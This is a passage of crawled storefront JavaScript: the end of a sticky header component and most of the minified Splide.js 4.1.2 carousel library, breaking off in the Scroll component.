move("overflow-hidden"),this.menuToggle?.focus()},125)}updateHeaderHeight=()=>{if(this.classList.contains("header--sticky")){const height=this.offsetHeight;document.body.style.setProperty("--header-height",`${height}px`)}else document.body.style.removeProperty("--header-height")};#initStickyObserver(){const headerGroup=this.closest(".shopify-section-group-header-group");!headerGroup||getComputedStyle(headerGroup).position!=="sticky"||(document.querySelectorAll(".shopify-section-group-header-group").forEach(section=>{section!==headerGroup&&(this.#initialHeaderTop+=section.offsetHeight)}),this.#scrollHandler=this.#throttle(()=>{this.#checkStickyState()},10),window.addEventListener("scroll",this.#scrollHandler,{passive:!0}),this.#checkStickyState())}#checkStickyState(){if(this.#initialHeaderTop===null)return;let offset=this.#initialHeaderTop;offset===0&&(offset=20);const isSticky=window.scrollY>=offset;this.dataset.stickyState=isSticky?"active":"inactive"}#throttle(func,limit){let inThrottle;return function(){const args=arguments,context=this;inThrottle||(func.apply(context,args),inThrottle=!0,setTimeout(()=>inThrottle=!1,limit))}}#cleanupStickyObserver(){this.#scrollHandler&&(window.removeEventListener("scroll",this.#scrollHandler),this.#scrollHandler=null),this.#initialHeaderTop=null}}customElements.get("header-component")||customElements.define("header-component",HeaderComponent);
//# sourceMappingURL=/cdn/shop/t/27/assets/header.js.map?v=31512869655919101341765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/splide.js?v=143996996807152637321765576187
body_size: 13415
content:
function r(n2,t2){for(var i=0;i<t2.length;i++){var r2=t2[i];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(n2,r2.key,r2)}}function Jt(n2,t2,i){t2&&r(n2.prototype,t2),i&&r(n2,i),Object.defineProperty(n2,"prototype",{writable:!1})}/*!
 * Splide.js
 * Version  : 4.1.2
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;n=this,t=function(){"use strict";var v="(prefers-reduced-motion: reduce)",G=4,rn=5,r2={CREATED:1,MOUNTED:2,IDLE:3,MOVING:G,SCROLLING:rn,DRAGGING:6,DESTROYED:7};function D(n3){n3.length=0}function o(n3,t3,i2){return Array.prototype.slice.call(n3,t3,i2)}function R(n3){return n3.bind.apply(n3,[null].concat(o(arguments,1)))}function on(){}var p=setTimeout;function h(n3){return requestAnimationFrame(n3)}function u(n3,t3){return typeof t3===n3}function un(n3){return!c(n3)&&u("object",n3)}var e=Array.isArray,x=R(u,"function"),C=R(u,"string"),en=R(u,"undefined");function c(n3){return n3===null}function m(n3){try{return n3 instanceof(n3.ownerDocument.defaultView||window).HTMLElement}catch(n4){return!1}}function y(n3){return e(n3)?n3:[n3]}function g(n3,t3){y(n3).forEach(t3)}function b(n3,t3){return-1<n3.indexOf(t3)}function k(n3,t3){return n3.push.apply(n3,y(t3)),n3}function A(t3,n3,i2){t3&&g(n3,function(n4){n4&&t3.classList[i2?"add":"remove"](n4)})}function M(n3,t3){A(n3,C(t3)?t3.split(" "):t3,!0)}function L(n3,t3){g(t3,n3.appendChild.bind(n3))}function O(n3,i2){g(n3,function(n4){var t3=(i2||n4).parentNode;t3&&t3.insertBefore(n4,i2)})}function cn(n3,t3){return m(n3)&&(n3.msMatchesSelector||n3.matches).call(n3,t3)}function S(n3,t3){return n3=n3?o(n3.children):[],t3?n3.filter(function(n4){return cn(n4,t3)}):n3}function fn(n3,t3){return t3?S(n3,t3)[0]:n3.firstElementChild}var E=Object.keys;function w(t3,i2,n3){t3&&(n3?E(t3).reverse():E(t3)).forEach(function(n4){n4!=="__proto__"&&i2(t3[n4],n4)})}function an(r3){return o(arguments,1).forEach(function(i2){w(i2,function(n3,t3){r3[t3]=i2[t3]})}),r3}function d(i2){return o(arguments,1).forEach(function(n3){w(n3,function(n4,t3){e(n4)?i2[t3]=n4.slice():un(n4)?i2[t3]=d({},un(i2[t3])?i2[t3]:{},n4):i2[t3]=n4})}),i2}function sn(t3,n3){g(n3||E(t3),function(n4){delete t3[n4]})}function P(n3,i2){g(n3,function(t3){g(i2,function(n4){t3&&t3.removeAttribute(n4)})})}function I(i2,t3,r3){un(t3)?w(t3,function(n3,t4){I(i2,t4,n3)}):g(i2,function(n3){c(r3)||r3===""?P(n3,t3):n3.setAttribute(t3,String(r3))})}function j(n3,t3,i2){return n3=document.createElement(n3),t3&&(C(t3)?M:I)(n3,t3),i2&&L(i2,n3),n3}function _(n3,t3,i2){if(en(i2))return getComputedStyle(n3)[t3];c(i2)||(n3.style[t3]=""+i2)}function ln(n3,t3){_(n3,"display",t3)}function dn(n3){n3.setActive&&n3.setActive()||n3.focus({preventScroll:!0})}function z(n3,t3){return n3.getAttribute(t3)}function vn(n3,t3){return n3&&n3.classList.contains(t3)}function N(n3){return n3.getBoundingClientRect()}function T(n3){g(n3,function(n4){n4&&n4.parentNode&&n4.parentNode.removeChild(n4)})}function hn(n3){return fn(new DOMParser().parseFromString(n3,"text/html").body)}function F(n3,t3){n3.preventDefault(),t3&&(n3.stopPropagation(),n3.stopImmediatePropagation())}function pn(n3,t3){return n3&&n3.querySelector(t3)}function gn(n3,t3){return t3?o(n3.querySelectorAll(t3)):[]}function X(n3,t3){A(n3,t3,!1)}function mn(n3){return n3.timeStamp}function W(n3){return C(n3)?n3:n3?n3+"px":""}var yn="splide",f="data-"+yn;function bn(n3,t3){if(!n3)throw new Error("["+yn+"] "+(t3||""))}var Y=Math.min,wn=Math.max,xn=Math.floor,kn=Math.ceil,U=Math.abs;function Sn(n3,t3,i2){return U(n3-t3)<i2}function En(n3,t3,i2,r3){var o2=Y(t3,i2),t3=wn(t3,i2);return r3?o2<n3&&n3<t3:o2<=n3&&n3<=t3}function q(n3,t3,i2){var r3=Y(t3,i2),t3=wn(t3,i2);return Y(wn(r3,n3),t3)}function Ln(n3){return(0<n3)-(n3<0)}function On(t3,n3){return g(n3,function(n4){t3=t3.replace("%s",""+n4)}),t3}function An(n3){return n3<10?"0"+n3:""+n3}var _n={};function zn(){var c2=[];function i2(n3,i3,r3){g(n3,function(t3){t3&&g(i3,function(n4){n4.split(" ").forEach(function(n5){n5=n5.split("."),r3(t3,n5[0],n5[1])})})})}return{bind:function(n3,t3,u2,e2){i2(n3,t3,function(n4,t4,i3){var r3="addEventListener"in n4,o2=r3?n4.removeEventListener.bind(n4,t4,u2,e2):n4.removeListener.bind(n4,u2);r3?n4.addEventListener(t4,u2,e2):n4.addListener(u2),c2.push([n4,t4,i3,u2,o2])})},unbind:function(n3,t3,o2){i2(n3,t3,function(t4,i3,r3){c2=c2.filter(function(n4){return!!(n4[0]!==t4||n4[1]!==i3||n4[2]!==r3||o2&&n4[3]!==o2)||(n4[4](),!1)})})},dispatch:function(n3,t3,i3){var r3;return typeof CustomEvent=="function"?r3=new CustomEvent(t3,{bubbles:!0,detail:i3}):(r3=document.createEvent("CustomEvent")).initCustomEvent(t3,!0,!1,i3),n3.dispatchEvent(r3),r3},destroy:function(){c2.forEach(function(n3){n3[4]()}),D(c2)}}}var B="mounted",H="move",Dn="moved",Mn="click",Pn="active",In="inactive",Rn="visible",Cn="hidden",J="refresh",K="updated",jn="resize",Nn="resized",Tn="scroll",V="scrolled",a="destroy",Gn="navigation:mounted",Fn="autoplay:play",Xn="autoplay:pause",Wn="lazyload:loaded",Yn="sk",Un="sh";function Q(n3){var i2=n3?n3.event.bus:document.createDocumentFragment(),r3=zn();return n3&&n3.event.on(a,r3.destroy),an(r3,{bus:i2,on:function(n4,t3){r3.bind(i2,y(n4).join(" "),function(n5){t3.apply(t3,e(n5.detail)?n5.detail:[])})},off:R(r3.unbind,i2),emit:function(n4){r3.dispatch(i2,n4,o(arguments,1))}})}function qn(t3,n3,i2,r3){var o2,u2,e2=Date.now,c2=0,f2=!0,a2=0;function s2(){if(!f2){if(c2=t3?Y((e2()-o2)/t3,1):1,i2&&i2(c2),1<=c2&&(n3(),o2=e2(),r3&&++a2>=r3))return l2();u2=h(s2)}}function l2(){f2=!0}function d2(){u2&&cancelAnimationFrame(u2),f2=!(u2=c2=0)}return{start:function(n4){n4||d2(),o2=e2()-(n4?c2*t3:0),f2=!1,u2=h(s2)},rewind:function(){o2=e2(),c2=0,i2&&i2(c2)},pause:l2,cancel:d2,set:function(n4){t3=n4},isPaused:function(){return f2}}}function s(n3){var t3=n3;return{set:function(n4){t3=n4},is:function(n4){return b(y(n4),t3)}}}var n2="Arrow",Bn=n2+"Left",Hn=n2+"Right",t2=n2+"Up",n2=n2+"Down",Jn="ttb",l={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[t2,Hn],ArrowRight:[n2,Bn]},Z="role",$="tabindex",i="aria-",Kn=i+"controls",Vn=i+"current",Qn=i+"selected",nn=i+"label",Zn=i+"labelledby",$n=i+"hidden",nt=i+"orientation",tt=i+"roledescription",it=i+"live",rt=i+"busy",ot=i+"atomic",ut=[Z,$,"disabled",Kn,Vn,nn,Zn,$n,nt,tt],i=yn+"__",et=yn,ct=i+"track",ft=i+"list",at=i+"slide",st=at+"--clone",lt=at+"__container",dt=i+"arrows",vt=i+"arrow",ht=vt+"--prev",pt=vt+"--next",gt=i+"pagination",mt=gt+"__page",yt=i+"progress__bar",bt=i+"toggle",wt=i+"sr",tn="is-active",xt="is-prev",kt="is-next",St="is-visible",Et="is-loading",Lt="is-focus-in",Ot="is-overflow",At=[tn,St,xt,kt,Et,Lt,Ot],_t="touchstart mousedown",zt="touchmove mousemove",Dt="touchend touchcancel mouseup click",Mt="slide",Pt="loop",It="fade";function Rt(o2,r3,t3,u2){var e2,n3=Q(o2),i2=n3.on,c2=n3.emit,f2=n3.bind,a2=o2.Components,s2=o2.root,l2=o2.options,d2=l2.isNavigation,v2=l2.updateOnMove,h2=l2.i18n,p2=l2.pagination,g2=l2.slideFocus,m2=a2.Direction.resolve,y2=z(u2,"style"),b2=z(u2,nn),w2=-1<t3,x2=fn(u2,"."+lt);function k2(){var n4=o2.splides.map(function(n5){return n5=n5.splide.Components.Slides.getAt(r3),n5?n5.slide.id:""}).join(" ");I(u2,nn,On(h2.slideX,(w2?t3:r3)+1)),I(u2,Kn,n4),I(u2,Z,g2?"button":""),g2&&P(u2,tt)}function S2(){e2||E2()}function E2(){var n4,t4,i3;e2||(n4=o2.index,(i3=L2())!==vn(u2,tn)&&(A(u2,tn,i3),I(u2,Vn,d2&&i3||""),c2(i3?Pn:In,O2)),i3=function(){if(o2.is(It))return L2();var n5=N(a2.Elements.track),t5=N(u2),i4=m2("left",!0),r4=m2("right",!0);return xn(n5[i4])<=kn(t5[i4])&&xn(t5[r4])<=kn(n5[r4])}(),t4=!i3&&(!L2()||w2),o2.state.is([G,rn])||I(u2,$n,t4||""),I(gn(u2,l2.focusableNodes||""),$,t4?-1:""),g2&&I(u2,$,t4?-1:0),i3!==vn(u2,St)&&(A(u2,St,i3),c2(i3?Rn:Cn,O2)),i3||document.activeElement!==u2||(t4=a2.Slides.getAt(o2.index))&&dn(t4.slide),A(u2,xt,r3===n4-1),A(u2,kt,r3===n4+1))}function L2(){var n4=o2.index;return n4===r3||l2.cloneStatus&&n4===t3}var O2={index:r3,slideIndex:t3,slide:u2,container:x2,isClone:w2,mount:function(){w2||(u2.id=s2.id+"-slide"+An(r3+1),I(u2,Z,p2?"tabpanel":"group"),I(u2,tt,h2.slide),I(u2,nn,b2||On(h2.slideLabel,[r3+1,o2.length]))),f2(u2,"click",R(c2,Mn,O2)),f2(u2,"keydown",R(c2,Yn,O2)),i2([Dn,Un,V],E2),i2(Gn,k2),v2&&i2(H,S2)},destroy:function(){e2=!0,n3.destroy(),X(u2,At),P(u2,ut),I(u2,"style",y2),I(u2,nn,b2||"")},update:E2,style:function(n4,t4,i3){_(i3&&x2||u2,n4,t4)},isWithin:function(n4,t4){return n4=U(n4-r3),(n4=w2||!l2.rewind&&!o2.is(Pt)?n4:Y(n4,o2.length-n4))<=t4}};return O2}var Ct=f+"-interval",jt={passive:!1,capture:!0},Nt={Spacebar:" ",Right:Hn,Left:Bn,Up:t2,Down:n2};function Tt(n3){return n3=C(n3)?n3:n3.key,Nt[n3]||n3}var Gt="keydown",Ft=f+"-lazy",Xt=Ft+"-srcset",Wt="["+Ft+"], ["+Xt+"]",Yt=[" ","Enter"],Ut=Object.freeze({__proto__:null,Media:function(r3,n3,o2){var u2=r3.state,t3=o2.breakpoints||{},e2=o2.reducedMotion||{},i2=zn(),c2=[];function f2(n4){n4&&i2.destroy()}function a2(n4,t4){t4=matchMedia(t4),i2.bind(t4,"change",s2),c2.push([n4,t4])}function s2(){var n4=u2.is(7),t4=o2.direction,i3=c2.reduce(function(n5,t5){return d(n5,t5[1].matches?t5[0]:{})},{});sn(o2),l2(i3),o2.destroy?r3.destroy(o2.destroy==="completely"):n4?(f2(!0),r3.mount()):t4!==o2.direction&&r3.refresh()}function l2(n4,t4,i3){d(o2,n4),t4&&d(Object.getPrototypeOf(o2),n4),!i3&&u2.is(1)||r3.emit(K,o2)}return{setup:function(){var i3=o2.mediaQuery==="min";E(t3).sort(function(n4,t4){return i3?+n4-+t4:+t4-+n4}).forEach(function(n4){a2(t3[n4],"("+(i3?"min":"max")+"-width:"+n4+"px)")}),a2(e2,v),s2()},destroy:f2,reduce:function(n4){matchMedia(v).matches&&(n4?d(o2,e2):sn(o2,E(e2)))},set:l2}},Direction:function(n3,t3,o2){return{resolve:function(n4,t4,i2){var r3=(i2=i2||o2.direction)!=="rtl"||t4?i2===Jn?0:-1:1;return l[n4]&&l[n4][r3]||n4.replace(/width|left|right/i,function(n5,t5){return n5=l[n5.toLowerCase()][r3]||n5,0<t5?n5.charAt(0).toUpperCase()+n5.slice(1):n5})},orient:function(n4){return n4*(o2.direction==="rtl"?1:-1)}}},Elements:function(n3,t3,i2){var r3,o2,u2,e2=Q(n3),c2=e2.on,f2=e2.bind,a2=n3.root,s2=i2.i18n,l2={},d2=[],v2=[],h2=[];function p2(){r3=y2("."+ct),o2=fn(r3,"."+ft),bn(r3&&o2,"A track/list element is missing."),k(d2,S(o2,"."+at+":not(."+st+")")),w({arrows:dt,pagination:gt,prev:ht,next:pt,bar:yt,toggle:bt},function(n5,t5){l2[t5]=y2("."+n5)}),an(l2,{root:a2,track:r3,list:o2,slides:d2});var n4=a2.id||function(n5){return""+n5+An(_n[n5]=(_n[n5]||0)+1)}(yn),t4=i2.role;a2.id=n4,r3.id=r3.id||n4+"-track",o2.id=o2.id||n4+"-list",!z(a2,Z)&&a2.tagName!=="SECTION"&&t4&&I(a2,Z,t4),I(a2,tt,s2.carousel),I(o2,Z,"presentation"),m2()}function g2(n4){var t4=ut.concat("style");D(d2),X(a2,v2),X(r3,h2),P([r3,o2],t4),P(a2,n4?t4:["style",tt])}function m2(){X(a2,v2),X(r3,h2),v2=b2(et),h2=b2(ct),M(a2,v2),M(r3,h2),I(a2,nn,i2.label),I(a2,Zn,i2.labelledby)}function y2(n4){return n4=pn(a2,n4),n4&&function(n5,t4){if(x(n5.closest))return n5.closest(t4);for(var i3=n5;i3&&i3.nodeType===1&&!cn(i3,t4);)i3=i3.parentElement;return i3}(n4,"."+et)===a2?n4:void 0}function b2(n4){return[n4+"--"+i2.type,n4+"--"+i2.direction,i2.drag&&n4+"--draggable",i2.isNavigation&&n4+"--nav",n4===et&&tn]}return an(l2,{setup:p2,mount:function(){c2(J,g2),c2(J,p2),c2(K,m2),f2(document,_t+" keydown",function(n4){u2=n4.type==="keydown"},{capture:!0}),f2(a2,"focusin",function(){A(a2,Lt,!!u2)})},destroy:g2})},Slides:function(r3,o2,u2){var n3=Q(r3),t3=n3.on,e2=n3.emit,c2=n3.bind,f2=(n3=o2.Elements).slides,a2=n3.list,s2=[];function i2(){f2.forEach(function(n4,t4){d2(n4,t4,-1)})}function l2(){h2(function(n4){n4.destroy()}),D(s2)}function d2(n4,t4,i3){t4=Rt(r3,t4,i3,n4),t4.mount(),s2.push(t4),s2.sort(function(n5,t5){return n5.index-t5.index})}function v2(n4){return n4?p2(function(n5){return!n5.isClone}):s2}function h2(n4,t4){v2(t4).forEach(n4)}function p2(t4){return s2.filter(x(t4)?t4:function(n4){return C(t4)?cn(n4.slide,t4):b(y(t4),n4.index)})}return{mount:function(){i2(),t3(J,l2),t3(J,i2)},destroy:l2,update:function(){h2(function(n4){n4.update()})},register:d2,get:v2,getIn:function(n4){var t4=o2.Controller,i3=t4.toIndex(n4),r4=t4.hasFocus()?1:u2.perPage;return p2(function(n5){return En(n5.index,i3,i3+r4-1)})},getAt:function(n4){return p2(n4)[0]},add:function(n4,o3){g(n4,function(n5){var t4,i3,r4;m(n5=C(n5)?hn(n5):n5)&&((t4=f2[o3])?O(n5,t4):L(a2,n5),M(n5,u2.classes.slide),t4=n5,i3=R(e2,jn),t4=gn(t4,"img"),(r4=t4.length)?t4.forEach(function(n6){c2(n6,"load error",function(){--r4||i3()})}):i3())}),e2(J)},remove:function(n4){T(p2(n4).map(function(n5){return n5.slide})),e2(J)},forEach:h2,filter:p2,style:function(t4,i3,r4){h2(function(n4){n4.style(t4,i3,r4)})},getLength:function(n4){return(n4?f2:s2).length},isEnough:function(){return s2.length>u2.perPage}}},Layout:function(t3,n3,i2){var r3,o2,u2,e2=(a2=Q(t3)).on,c2=a2.bind,f2=a2.emit,a2=n3.Slides,s2=n3.Direction.resolve,l2=(n3=n3.Elements).root,d2=n3.track,v2=n3.list,h2=a2.getAt,p2=a2.style;function g2(){r3=i2.direction===Jn,_(l2,"maxWidth",W(i2.width)),_(d2,s2("paddingLeft"),y2(!1)),_(d2,s2("paddingRight"),y2(!0)),m2(!0)}function m2(n4){var t4=N(l2);!n4&&o2.width===t4.width&&o2.height===t4.height||(_(d2,"height",function(){var n5="";return r3&&(bn(n5=b2(),"height or heightRatio is missing."),n5="calc("+n5+" - "+y2(!1)+" - "+y2(!0)+")"),n5}()),p2(s2("marginRight"),W(i2.gap)),p2("width",i2.autoWidth?null:W(i2.fixedWidth)||(r3?"":w2())),p2("height",W(i2.fixedHeight)||(r3?i2.autoHeight?null:w2():b2()),!0),o2=t4,f2(Nn),u2!==(u2=O2())&&(A(l2,Ot,u2),f2("overflow",u2)))}function y2(n4){var t4=i2.padding,n4=s2(n4?"right":"left");return t4&&W(t4[n4]||(un(t4)?0:t4))||"0px"}function b2(){return W(i2.height||N(v2).width*i2.heightRatio)}function w2(){var n4=W(i2.gap);return"calc((100%"+(n4&&" + "+n4)+")/"+(i2.perPage||1)+(n4&&" - "+n4)+")"}function x2(){return N(v2)[s2("width")]}function k2(n4,t4){return n4=h2(n4||0),n4?N(n4.slide)[s2("width")]+(t4?0:L2()):0}function S2(n4,t4){var i3,n4=h2(n4);return n4?(n4=N(n4.slide)[s2("right")],i3=N(v2)[s2("left")],U(n4-i3)+(t4?0:L2())):0}function E2(n4){return S2(t3.length-1)-S2(0)+k2(0,n4)}function L2(){var n4=h2(0);return n4&&parseFloat(_(n4.slide,s2("marginRight")))||0}function O2(){return t3.is(It)||E2(!0)>x2()}return{mount:function(){var n4,t4,i3;g2(),c2(window,"resize load",(n4=R(f2,jn),i3=qn(t4||0,n4,null,1),function(){i3.isPaused()&&i3.start()})),e2([K,J],g2),e2(jn,m2)},resize:m2,listSize:x2,slideSize:k2,sliderSize:E2,totalSize:S2,getPadding:function(n4){return parseFloat(_(d2,s2("padding"+(n4?"Right":"Left"))))||0},isOverflow:O2}},Clones:function(c2,i2,f2){var t3,r3=Q(c2),n3=r3.on,a2=i2.Elements,s2=i2.Slides,o2=i2.Direction.resolve,l2=[];function u2(){if(n3(J,d2),n3([K,jn],v2),t3=h2()){var o3=t3,u3=s2.get().slice(),e3=u3.length;if(e3){for(;u3.length<o3;)k(u3,u3);k(u3.slice(-o3),u3.slice(0,o3)).forEach(function(n4,t4){var i3=t4<o3,r4=function(n5,t5){return n5=n5.cloneNode(!0),M(n5,f2.classes.clone),n5.id=c2.root.id+"-clone"+An(t5+1),n5}(n4.slide,t4);i3?O(r4,u3[0].slide):L(a2.list,r4),k(l2,r4),s2.register(r4,t4-o3+(i3?0:e3),n4.index)})}i2.Layout.resize(!0)}}function d2(){e2(),u2()}function e2(){T(l2),D(l2),r3.destroy()}function v2(){var n4=h2();t3!==n4&&(t3<n4||!n4)&&r3.emit(J)}function h2(){var n4,t4=f2.clones;return c2.is(Pt)?en(t4)&&(t4=(n4=f2[o2("fixedWidth")]&&i2.Layout.slideSize(0))&&kn(N(a2.track)[o2("width")]/n4)||f2[o2("autoWidth")]&&c2.length||2*f2.perPage):t4=0,t4}return{mount:u2,destroy:e2}},Move:function(r3,c2,o2){var e2,n3=Q(r3),t3=n3.on,f2=n3.emit,a2=r3.state.set,u2=(n3=c2.Layout).slideSize,i2=n3.getPadding,s2=n3.totalSize,l2=n3.listSize,d2=n3.sliderSize,v2=(n3=c2.Direction).resolve,h2=n3.orient,p2=(n3=c2.Elements).list,g2=n3.track;function m2(){c2.Controller.isBusy()||(c2.Scroll.cancel(),y2(r3.index),c2.Slides.update())}function y2(n4){b2(S2(n4,!0))}function b2(n4,t4){r3.is(It)||(t4=t4?n4:function(n5){{var t5,i3;r3.is(Pt)&&(t5=k2(n5),i3=t5>c2.Controller.getEnd(),(t5<0||i3)&&(n5=w2(n5,i3)))}return n5}(n4),_(p2,"transform","translate"+v2("X")+"("+t4+"px)"),n4!==t4&&f2(Un))}function w2(n4,t4){var i3=n4-L2(t4),r4=d2();return n4-=h2(r4*(kn(U(i3)/r4)||1))*(t4?1:-1)}function x2(){b2(E2(),!0),e2.cancel()}function k2(n4){for(var t4=c2.Slides.get(),i3=0,r4=1/0,o3=0;o3<t4.length;o3++){var u3=t4[o3].index,e3=U(S2(u3,!0)-n4);if(!(e3<=r4))break;r4=e3,i3=u3}return i3}function S2(n4,t4){var i3=h2(s2(n4-1)-(n4=n4,(i3=o2.focus)==="center"?(l2()-u2(n4,!0))/2:+i3*u2(n4)||0));return t4?(n4=i3,n4=o2.trimSpace&&r3.is(Mt)?q(n4,0,h2(d2(!0)-l2())):n4):i3}function E2(){var n4=v2("left");return N(p2)[n4]-N(g2)[n4]+h2(i2(!1))}function L2(n4){return S2(n4?c2.Controller.getEnd():0,!!o2.trimSpace)}return{mount:function(){e2=c2.Transition,t3([B,Nn,K,J],m2)},move:function(n4,t4,i3,r4){var o3,u3;n4!==t4&&(o3=i3<n4,u3=h2(w2(E2(),o3)),o3?0<=u3:u3<=p2[v2("scrollWidth")]-N(g2)[v2("width")])&&(x2(),b2(w2(E2(),i3<n4),!0)),a2(G),f2(H,t4,i3,n4),e2.start(t4,function(){a2(3),f2(Dn,t4,i3,n4),r4&&r4()})},jump:y2,translate:b2,shift:w2,cancel:x2,toIndex:k2,toPosition:S2,getPosition:E2,getLimit:L2,exceededLimit:function(n4,t4){t4=en(t4)?E2():t4;var i3=n4!==!0&&h2(t4)<h2(L2(!1)),n4=n4!==!1&&h2(t4)>h2(L2(!0));return i3||n4},reposition:m2}},Controller:function(o2,u2,e2){var c2,f2,a2,s2,n3=Q(o2),t3=n3.on,i2=n3.emit,l2=u2.Move,d2=l2.getPosition,r3=l2.getLimit,v2=l2.toPosition,h2=(n3=u2.Slides).isEnough,p2=n3.getLength,g2=e2.omitEnd,m2=o2.is(Pt),y2=o2.is(Mt),b2=R(L2,!1),w2=R(L2,!0),x2=e2.start||0,k2=x2;function S2(){f2=p2(!0),a2=e2.perMove,s2=e2.perPage,c2=_2();var n4=q(x2,0,g2?c2:f2-1);n4!==x2&&(x2=n4,l2.reposition())}function E2(){c2!==_2()&&i2("ei")}function L2(n4,t4){var i3=a2||(P2()?1:s2),i3=O2(x2+i3*(n4?-1:1),x2,!(a2||P2()));return i3===-1&&y2&&!Sn(d2(),r3(!n4),1)?n4?0:c2:t4?i3:A2(i3)}function O2(n4,t4,i3){var r4;return h2()||P2()?((r4=function(n5){if(y2&&e2.trimSpace==="move"&&n5!==x2)for(var t5=d2();t5===v2(n5,!0)&&En(n5,0,o2.length-1,!e2.rewind);)n5<x2?--n5:++n5;return n5}(n4))!==n4&&(t4=n4,n4=r4,i3=!1),n4<0||c2<n4?n4=a2||!En(0,n4,t4,!0)&&!En(c2,t4,n4,!0)?m2?i3?n4<0?-(f2%s2||s2):f2:n4:e2.rewind?n4<0?c2:0:-1:z2(D2(n4)):i3&&n4!==t4&&(n4=z2(D2(t4)+(n4<t4?-1:1)))):n4=-1,n4}function A2(n4){return m2?(n4+f2)%f2||0:n4}function _2(){for(var n4=f2-(P2()||m2&&a2?1:s2);g2&&0<n4--;)if(v2(f2-1,!0)!==v2(n4,!0)){n4++;break}return q(n4,0,f2-1)}function z2(n4){return q(P2()?n4:s2*n4,0,c2)}function D2(n4){return P2()?Y(n4,c2):xn((c2<=n4?f2-1:n4)/s2)}function M2(n4){n4!==x2&&(k2=x2,x2=n4)}function P2(){return!en(e2.focus)||e2.isNavigation}function I2(){return o2.state.is([G,rn])&&!!e2.waitForTransition}return{mount:function(){S2(),t3([K,J,"ei"],S2),t3(Nn,E2)},go:function(n4,t4,i3){var r4;I2()||-1<(r4=A2(n4=function(n5){var t5=x2;{var i4,r5;C(n5)?(r5=n5.match(/([+\-<>])(\d+)?/)||[],i4=r5[1],r5=r5[2],i4==="+"||i4==="-"?t5=O2(x2+ +(""+i4+(+r5||1)),x2):i4===">"?t5=r5?z2(+r5):b2(!0):i4==="<"&&(t5=w2(!0))):t5=m2?n5:q(n5,0,c2)}return t5}(n4)))&&(t4||r4!==x2)&&(M2(r4),l2.move(n4,r4,k2,i3))},scroll:function(n4,t4,i3,r4){u2.Scroll.scroll(n4,t4,i3,function(){var n5=A2(l2.toIndex(d2()));M2(g2?Y(n5,c2):n5),r4&&r4()})},getNext:b2,getPrev:w2,getAdjacent:L2,getEnd:_2,setIndex:M2,getIndex:function(n4){return n4?k2:x2},toIndex:z2,toPage:D2,toDest:function(n4){return n4=l2.toIndex(n4),y2?q(n4,0,c2):n4},hasFocus:P2,isBusy:I2}},Arrows:function(o2,n3,t3){var i2,r3,u2=Q(o2),e2=u2.on,c2=u2.bind,f2=u2.emit,a2=t3.classes,s2=t3.i18n,l2=n3.Elements,d2=n3.Controller,v2=l2.arrows,h2=l2.track,p2=v2,g2=l2.prev,m2=l2.next,y2={};function b2(){var n4=t3.arrows;!n4||g2&&m2||(p2=v2||j("div",a2.arrows),g2=S2(!0),m2=S2(!1),i2=!0,L(p2,[g2,m2]),v2||O(p2,h2)),g2&&m2&&(an(y2,{prev:g2,next:m2}),ln(p2,n4?"":"none"),M(p2,r3=dt+"--"+t3.direction),n4&&(e2([B,Dn,J,V,"ei"],E2),c2(m2,"click",R(k2,">")),c2(g2,"click",R(k2,"<")),E2(),I([g2,m2],Kn,h2.id),f2("arrows:mounted",g2,m2))),e2(K,w2)}function w2(){x2(),b2()}function x2(){u2.destroy(),X(p2,r3),i2?(T(v2?[g2,m2]:p2),g2=m2=null):P([g2,m2],ut)}function k2(n4){d2.go(n4,!0)}function S2(n4){return hn('<button class="'+a2.arrow+" "+(n4?a2.prev:a2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(t3.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function E2(){var n4,t4,i3,r4;g2&&m2&&(r4=o2.index,n4=d2.getPrev(),t4=d2.getNext(),i3=-1<n4&&r4<n4?s2.last:s2.prev,r4=-1<t4&&t4<r4?s2.first:s2.next,g2.disabled=n4<0,m2.disabled=t4<0,I(g2,nn,i3),I(m2,nn,r4),f2("arrows:updated",g2,m2,n4,t4))}return{arrows:y2,mount:b2,destroy:x2,update:E2}},Autoplay:function(n3,t3,i2){var r3,o2,u2=Q(n3),e2=u2.on,c2=u2.bind,f2=u2.emit,a2=qn(i2.interval,n3.go.bind(n3,">"),function(n4){var t4=l2.bar;t4&&_(t4,"width",100*n4+"%"),f2("autoplay:playing",n4)}),s2=a2.isPaused,l2=t3.Elements,d2=(u2=t3.Elements).root,v2=u2.toggle,h2=i2.autoplay,p2=h2==="pause";function g2(){s2()&&t3.Slides.isEnough()&&(a2.start(!i2.resetProgress),o2=r3=p2=!1,b2(),f2(Fn))}function m2(n4){p2=!!(n4=n4===void 0?!0:n4),b2(),s2()||(a2.pause(),f2(Xn))}function y2(){p2||(r3||o2?m2(!1):g2())}function b2(){v2&&(A(v2,tn,!p2),I(v2,nn,i2.i18n[p2?"play":"pause"]))}function w2(n4){n4=t3.Slides.getAt(n4),a2.set(n4&&+z(n4.slide,Ct)||i2.interval)}return{mount:function(){h2&&(i2.pauseOnHover&&c2(d2,"mouseenter mouseleave",function(n4){r3=n4.type==="mouseenter",y2()}),i2.pauseOnFocus&&c2(d2,"focusin focusout",function(n4){o2=n4.type==="focusin",y2()}),v2&&c2(v2,"click",function(){p2?g2():m2(!0)}),e2([H,Tn,J],a2.rewind),e2(H,w2),v2&&I(v2,Kn,l2.track.id),p2||g2(),b2())},destroy:a2.cancel,play:g2,pause:m2,isPaused:s2}},Cover:function(n3,t3,i2){var r3=Q(n3).on;function o2(i3){t3.Slides.forEach(function(n4){var t4=fn(n4.container||n4.slide,"img");t4&&t4.src&&u2(i3,t4,n4)})}function u2(n4,t4,i3){i3.style("background",n4?'center/cover no-repeat url("'+t4.src+'")':"",!0),ln(t4,n4?"none":"")}return{mount:function(){i2.cover&&(r3(Wn,R(u2,!0)),r3([B,K,J],R(o2,!0)))},destroy:R(o2,!1)}},Scroll:function(n3,c2,u2){var 